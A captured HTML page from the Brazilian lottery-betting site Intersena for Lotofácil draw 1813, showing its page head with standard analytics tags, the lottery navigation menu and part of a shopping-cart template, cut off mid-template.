

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.intersena.com.br/lotofacil/resultado-lotofacil-1813
body_size: 53185
content:


<!doctype html>
<html lang="pt-br">
<head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Último Resultado Lotofácil (1813) | Intersena
</title><meta name="description" content="No último concurso (1813), cada um dos 2 acertadores levou 905 Mil reais para casa, no próximo sorteio (1814)  que acontecerá hoje, o prêmio será de 2 Milhões para quem acertar as 15 dezenas." /><meta name="author" content="Intersena" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no , maximum-scale=5" /><meta http-equiv="content-language" content="pt-br" /><meta name="rating" content="general" /><meta property="fb:app_id" content="931949760977355" /><meta name="facebook-domain-verification" content="m061auzdql9hxpbc8w1lntxhxmr7t4" /><link rel="icon" href="/favicon.ico?v=2" type="image/x-icon" /><link rel="shortcut icon" href="/favicon.ico?v=2" type="image/x-icon" />


      <!-- Preconnect-->
    <link rel="preconnect" href="https://fonts.googleapis.com" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />

    <!-- Google Fonts -->
     <link rel='stylesheet' href='https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;700&display=swap' media='print' onload="this.media='all';this.onload=null;" />
    <noscript>
      <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;700&amp;display=swap" />
    </noscript>

    <!-- TEMA -->
      <link rel="stylesheet" href="/assets/css/theme.min.css?v=202601155" />


    <!-- VENDORS -->
    <link rel='stylesheet' href='/assets/vendor/simplebar/simplebar.min.css' media='print' onload="this.media='all';this.onload=null;" />
    <noscript><link rel="stylesheet" href="/assets/vendor/simplebar/simplebar.min.css" /></noscript>

    <link rel='stylesheet' href='/assets/vendor/lightgallery/lightgallery.min.css' media='print' onload="this.media='all';this.onload=null;" />
    <noscript><link rel="stylesheet" href="/assets/vendor/lightgallery/lightgallery.min.css" /></noscript>

    <link rel='stylesheet' href='/assets/vendor/tiny-slider/tiny-slider.min.css' media='print' onload="this.media='all';this.onload=null;" />
    <noscript><link rel="stylesheet" href="/assets/vendor/tiny-slider/tiny-slider.min.css" /></noscript>

    <link rel='stylesheet' href='/assets/vendor/flatpickr/flatpickr.min.css' media='print' onload="this.media='all';this.onload=null;" />
    <noscript><link rel="stylesheet" href="/assets/vendor/flatpickr/flatpickr.min.css" /></noscript>


     <!-- LOGIN GOOGLE -->
    <script src="https://accounts.google.com/gsi/client" async defer></script>

    

    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T8CSFD6C');
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
    </script>
    <!-- End Google Tag Manager -->

    <!-- TikTok Pixel Code Start -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie", "holdConsent", "revokeConsent", "grantConsent"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); ttq.instance = function (t) {
                for (
                    var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e
            }, ttq.load = function (e, n) {
                var r = "https://analytics.tiktok.com/i18n/pixel/events.js", o = n && n.partner; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = r, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; n = document.createElement("script")
                    ; n.type = "text/javascript", n.async = !0, n.src = r + "?sdkid=" + e + "&lib=" + t; e = document.getElementsByTagName("script")[0]; e.parentNode.insertBefore(n, e)
            };
            ttq.load('CV0UOA3C77UD0HO3D3OG');
            ttq.page();
        }(window, document, 'ttq');
    </script>
    <!-- TikTok Pixel Code End -->

<meta name="ogType" property="og:type" content="article" /><meta name="ogTitle" property="og:title" content="Último Resultado Lotofácil (1813) | Intersena" /><meta name="ogDescription" property="og:description" content="No último concurso (1813), cada um dos 2 acertadores levou 905 Mil reais para casa, no próximo sorteio (1814)  que acontecerá hoje, o prêmio será de 2 Milhões para quem acertar as 15 dezenas." /><meta name="ogUrl" property="og:url" content="https://www.intersena.com.br//lotofacil/resultado-lotofacil-1813" /><meta name="ogImage" property="og:image" content="https://www.intersena.com.br/_common/img/artigos/lotofacil-5e848419198c99eb6d1d14ac1ed8b974-1200x600.jpg" /><meta name="ogTitle" property="og:title" content="Último Resultado Lotofácil (1813) | Intersena" /><link rel="canonical" href="/lotofacil/resultado-lotofacil-1813" /><meta name="ogUrl" property="og:url" content="/lotofacil/resultado-lotofacil-1813" /><meta name="robots" content="index,follow" /><meta name="keywords" content="mega sena, lotofácil, dupla sena, quina, apostas online, resultados de loterias, mega sena acumulada, Intersena, prêmios, números, sorteio, loterias caixa economica, bolão" /></head>

<body class="handheld-toolbar-enabled">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8CSFD6C" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Ini - Facebook Tag -->
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v14.0&appId=931949760977355&autoLogAppEvents=1" nonce="6EUgVtpB"></script>
    <!-- Fim - Facebook Tag -->

    <main class="page-wrapper bg-secondary" id="top">
        

<header class="shadow-sm">
    <div class="navbar-sticky bg-light">
        <div class="navbar navbar-expand-lg shadow navbar-dark bg-accent px-3 px-sm-0">
            <div class="container px-2">
                <button class="navbar-toggler collapsed" type="button" title="Cadastre-se" data-bs-toggle="collapse" data-bs-target="#navbarCollapse"   aria-expanded="false"><span class="navbar-toggler-icon"></span></button>
                <a class="navbar-brand d-none d-md-block me-4 order-lg-1 col-md-2" href="/">
                    <img class="m-auto w-75 h-25" src="/assets/img/intersena-logo-branco-transp.gif" alt="Intersena" width="136" height="33"></a>
                <a class="navbar-brand d-md-none m-0" style="margin-left: 1rem;width: 35%;" href="/">
                    <img class="m-auto w-100" src="/assets/img/intersena-logo-branco-transp.gif" alt="Intersena" style="height:33px;width:auto;display:block;" loading="eager" decoding="async"></a>
                <div class="collapse navbar-collapse order-lg-2 justify-content-center" id="navbarCollapse">
                    <hr class="my-3">
                    <ul class="navbar-nav navbar-mega-nav pe-lg-2 me-lg-2">
                        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle ps-lg-0" href="#" data-bs-toggle="dropdown" data-bs-auto-close="outside"><i class="ci-menu align-middle mt-n1 me-2"></i>Loterias</a>
                            <ul class="dropdown-menu pb-0">
                                <li>
                                    <a class="dropdown-item" href="/resultado-das-loterias">
                                        <div class="d-flex">
                                            <div class="lead text-muted pt-1"><i class="ci-tag"></i></div>
                                            <div class="ms-2">
                                                <span class="d-block text-heading">Ver Resultado</span><small class="d-block text-muted">Confira todos os útimos resultados<br />
                                                    das loterias</small>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a  class="dropdown-item dropdown-toggle text-megasena d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-megasena"></i>Mega-Sena
                                    </a>
                                    <a title="Mega sena" href="/megasena" class="dropdown-item dropdown-toggle text-megasena d-none d-lg-block" role="button">
                                          <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-megasena"></i>Mega-Sena
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-sm-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-megasena" href="/megasena">Mega-Sena</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/megasena/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/megasena/boloes">Bolões</a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="d-flex align-items-center widget-list-link" href="/megasena/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/megasena/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/noticias?k=mega-sena">Notícias</a></li>
                                                        <li class="widget-list-item pb-1 text-megasena"><a class="widget-list-link" href="/megasena/mega-da-virada">
                                                            <span class="fs-base mb-3 text-megasena">Mega-Sena da Virada</span>
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-lotofacil d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-lotofacil"></i>Lotofácil
                                    </a> 
                                    <a  title="Lotofacil" href="/lotofacil" class="dropdown-item dropdown-toggle text-lotofacil  d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-lotofacil"></i>Lotofácil
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links mb-3">
                                                    <p class="fs-base mb-3"><a class="text-lotofacil" href="/lotofacil">Lotofácil</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/lotofacil/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/lotofacil/boloes">Bolões</a></li>
                                                          <li class="widget-list-item pb-1 text-lotofacil"><a class="d-flex align-items-center widget-list-link" href="/lotofacil/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>

                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/lotofacil/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/noticias?k=lotofacil">Notícias</a></li>
                                                        <li class="widget-list-item pb-1 text-lotofacil"><a class="widget-list-link" href="/lotofacil-da-independencia/"><span class="fs-base mb-3 text-lotofacil">Lotofácil da Independência</span></a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-lotomania  d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-lotomania"></i>Lotomania
                                    </a> 
                                    <a title="lotomania" href="/lotomania" class="dropdown-item dropdown-toggle text-lotomania  d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-lotomania"></i>Lotomania
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-lotomania" title="Lotomania" href="/lotomania">Lotomania</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="widget-list-link" href="/lotomania/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="widget-list-link" href="/lotomania/boloes">Bolões</a></li>
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="d-flex align-items-center widget-list-link" href="/lotomania/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="widget-list-link" href="/lotomania/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-lotomania"><a class="widget-list-link" href="/noticias?k=lotomania">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-timemania d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-timemania"></i>Timemania
                                    </a> 
                                    <a title="timemania" href="/timemania"  class="dropdown-item dropdown-toggle text-timemania d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-timemania "></i>Timemania
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-timemania" title="Timemania" href="/timemania">Timemania</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-timemania"><a class="widget-list-link" href="/timemania/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-timemania"><a class="widget-list-link" href="/timemania/boloes">Bolões</a></li>
                                                          <li class="widget-list-item pb-1 text-timemania"><a class="d-flex align-items-center widget-list-link" href="/timemania/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-timemania"><a class="widget-list-link" href="/timemania/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-timemania"><a class="widget-list-link" href="/noticias?k=timemania">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-duplasena d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-duplasena"></i>Dupla Sena
                                    </a> 
                                    <a title="duplasena" href="/duplasena" class="dropdown-item dropdown-toggle text-duplasena d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-duplasena"></i>Dupla Sena
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-duplasena" title="Dupla Sena" href="/duplasena">Dupla Sena</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/duplasena/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/duplasena/boloes">Bolões</a></li>
                                                          <li class="widget-list-item pb-1 text-duplasena"><a class="d-flex align-items-center widget-list-link" href="/duplasena/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/duplasena/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/noticias?k=dupla%20sena">Notícias</a></li>
                                                        <li class="widget-list-item pb-1 text-duplasena"><a class="widget-list-link" href="/duplasena/duplasena-de-pascoa">
                                                            <span class="fs-base mb-3 text-duplasena">Dupla Sena de Páscoa</span>
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-quina d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-quina"></i>Quina
                                    </a>
                                    <a  title="quina" href="/quina"  class="dropdown-item dropdown-toggle text-quina d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-quina"></i>Quina
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column py-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-quina" title="Quina" href="/quina">Quina</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/quina/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/quina/boloes">Bolões</a></li>
                                                           <li class="widget-list-item pb-1 text-quina"><a class="d-flex align-items-center widget-list-link" href="/quina/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/quina/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/noticias?k=quina">Notícias</a></li>
                                                        <li class="widget-list-item pb-1 text-quina"><a class="widget-list-link" href="/quina/quina-de-sao-joao">
                                                            <span class="fs-base mb-3 text-quina">Quina de São João</span>
                                                        </a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-diadesorte d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-diadesorte"></i>Dia de Sorte
                                    </a> 
                                    <a title="dia de sorte" href="/diadesorte" class="dropdown-item dropdown-toggle text-diadesorte d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-diadesorte"></i>Dia de Sorte
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links mb-3">
                                                    <p class="fs-base mb-3"><a class="text-diadesorte" title="Dia de Sorte" href="/diadesorte">Dia de Sorte</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-diadesorte"><a class="widget-list-link" href="/diadesorte/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-diadesorte"><a class="widget-list-link" href="/diadesorte/boloes">Bolões</a></li>
                                                         <li class="widget-list-item pb-1 text-diadesorte"><a class="d-flex align-items-center widget-list-link" href="/diadesorte/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-diadesorte"><a class="widget-list-link" href="/diadesorte/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-diadesorte"><a class="widget-list-link" href="/noticias?k=dia%20de%20sorte">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>                              
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-supersete  d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-supersete"></i>Super Sete
                                    </a> 
                                    <a  title="supersete" href="/supersete"  class="dropdown-item dropdown-toggle text-supersete d-none d-lg-block" role="button">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-supersete"></i>Super Sete
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3"><a class="text-supersete" title="Super Sete" href="/supersete">Super Sete</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-supersete"><a class="widget-list-link" href="/supersete/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-supersete"><a class="widget-list-link" href="/supersete/boloes">Bolões</a></li>
                                                        <li class="widget-list-item pb-1 text-supersete"><a class="widget-list-link" href="/supersete/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-supersete"><a class="widget-list-link" href="/noticias?k=super%20sete">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdown mega-dropdown">
                                    <a class="dropdown-item dropdown-toggle text-maismilionaria d-lg-none" role="button" data-bs-toggle="dropdown">
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-maismilionaria"></i>+Milionária
                                    </a> 
                                    <a title="maismilionaria" href="/maismilionaria" class="dropdown-item dropdown-toggle text-maismilionaria d-none d-lg-block" role="button" >
                                        <i class="ci-thumb-up opacity-60 fs-lg mt-n1 me-2 text-maismilionaria"></i>+Milionária
                                    </a>
                                    <div class="dropdown-menu p-0">
                                        <div class="d-flex flex-wrap flex-md-nowrap px-2">
                                            <div class="mega-dropdown-column pt-4 pb-0 py-sm-4 px-3">
                                                <div class="widget widget-links">
                                                    <p class="fs-base mb-3 "><a class="text-maismilionaria" title="Mais Milionaria" href="/maismilionaria">+Milionária</a></p>
                                                    <ul class="widget-list">
                                                        <li class="widget-list-item pb-1 text-maismilionaria"><a class="widget-list-link" href="/maismilionaria/escolha-seus-numeros">Jogar com seus números</a></li>
                                                        <li class="widget-list-item pb-1 text-maismilionaria"><a class="widget-list-link" href="/maismilionaria/boloes">Bolões</a></li>
                                                           <li class="widget-list-item pb-1 text-maismilionaria"><a class="d-flex align-items-center widget-list-link" href="/maismilionaria/boloes/interativo">Bolões Interativos<span class="ms-5 bg-novidade d-flex align-items-center justify-content-center text-capitalize text-color-white">Novidade</span></a></li>
                                                        <li class="widget-list-item pb-1 text-maismilionaria"><a class="widget-list-link" href="/maismilionaria/resultados">Resultados</a></li>
                                                        <li class="widget-list-item pb-1 text-maismilionaria"><a class="widget-list-link" href="/noticias?k=milionária">Notícias</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>                            
                                
                                
                                <li class="dropdown mega-dropdown bg-color-brand rounded-bottom simulador-li"><a class="dropdown-item text-white" title="Simulador de Loterias" href="/simulador-de-loterias"><img class="fs-lg mt-n1 me-2" src="/assets/img/icones/calculate.svg" alt="Simulador de Loterias"> Simulador de Loterias</a></li>

                           


                            </ul>
                        </li>
                    </ul>

                    <ul class="navbar-nav">
                        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/sobre" data-bs-toggle="dropdown" data-bs-auto-close="outside">Sobre</a>
                            <ul class="dropdown-menu">
                                <li><a class="dropdown-item" href="/sobre">O que é?</a></li>
                                <li><a class="dropdown-item" href="/comoapostar">Como Apostar?</a></li>
                                <li><a class="dropdown-item" href="/regulamento">Regulamento</a></li>
                                <li><a class="dropdown-item" href="/depoimentos">Depoimentos</a></li>
                                <li><a class="dropdown-item" href="/premiacoes">Premiações</a></li>
                            </ul>
                        </li>
                        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/noticias">Notícias</a>

                        </li>
                        <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="/atendimento" data-bs-toggle="dropdown">Atendimento</a>
                            <ul class="dropdown-menu">
                                <li><a class="dropdown-item" href="/atendimento">Fale Conosco</a></li>
                              
                                <li><a class="dropdown-item" href="/faq">FAQ</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>

                <div class="navbar-toolbar d-flex order-lg-3 gap-2">
                    
                    <a class="btn btn-cadastrar mx-4 d-sm-none d-none d-sm-block d-md-block text-white" title="Cadastre-se" href="/cadastro">Cadastre-se</a>
                    
                    <div class="navbar-tool-icon-box d-block">
                        <a href="#signin-modal" data-bs-toggle="modal" class="text-color-white"  aria-label="Entrar na minha conta"><i class="navbar-tool-icon ci-user" aria-hidden="true"></i></a>
                    </div>
                    <a class="navbar-tool ms-1 ms-lg-0 me-n1 me-lg-2 d-sm-none d-none d-sm-block d-md-block" data-bs-toggle="modal" href="#signin-modal">
                        <div class="navbar-tool-text ms-n5"><small>Olá, Entre</small>Login</div>
                    </a>
                    
                    <!-- MINI-CART -->
                    <div id="cart" class="navbar-tool dropdown" v-cloak>
                        <a href="/carrinho" class="navbar-tool-icon-box bg-secondary dropdown-toggle"><span class="navbar-tool-label">{{qtdProdutoItensCart}} </span><i class="navbar-tool-icon ci-cart"></i></a><a class="navbar-tool-text" href="#"><small>Meu Carrinho</small>{{ formatoMoeda(vlrTotalCart) }}</a><div class="dropdown-menu dropdown-menu-end py-3 px-4 minicart" id="cartCollapse"><div class="widget-cart-item border-bottom d-flex justify-content-between w-100 pt-3 pb-3 "><div v-if="cart.items.length" class="minicart-head col-12 d-flex justify-content-between"><div><b>Carrinho</b></div><div><a href="/carrinho" class="minicart--text">Ver detalhes<i class="ci-arrow-right ms-1 me-n1"></i></a></div></div></div><div class="minicart-list pt-3"><div v-if="!cart.items.length" class="widget widget-cart pt-2 pb-3 text-center"><img class="d-inline-block mb-2" src="[data-uri]" width="40" height="39" alt="Empty cart"><br />{{cart.message}} </div><div v-if="cart.items.length" class="d-flex flex-column"><div data-simplebar="init" data-simplebar-auto-hide="false" style="height:20rem;"><table class="w-100"><tr class="minicart-item minicart-item--header"><th class="text-start">Loteria</th><th>Tipo</th><th>Qtd</th><th class="text-end" colspan="2">Valor</th></tr><tr v-for="item in cart.items.slice(0, 10)" :key="item.grupo_id" class="widget-cart-item"><td><div class="minicart-item-loteria-nome" :class="'text-' + item.loteria"><b>{{item.produto_nome}}</b></div><div style="margin-top: -0.4rem;"><span class="minicart-item--text-desc text-xs" v-if="item.Grupo_Codigo != null"> {{item.Grupo_Codigo}} </span><span class="minicart-item--text-desc text-xs" v-else-if="item.BolaoInterativoCodigo != null"> {{item.BolaoInterativoCodigo}} </span><span class="minicart-item--text-desc text-xs" v-else-if="item.Grupo_Codigo == null"> {{item.Produto_Codigo}} </span></div></td><td class="text-center"><div v-if="item.Grupo_Codigo != null"> Bolão </div><div v-else-if="item.BolaoInterativoCodigo != null"> Bolão Int. </div><div 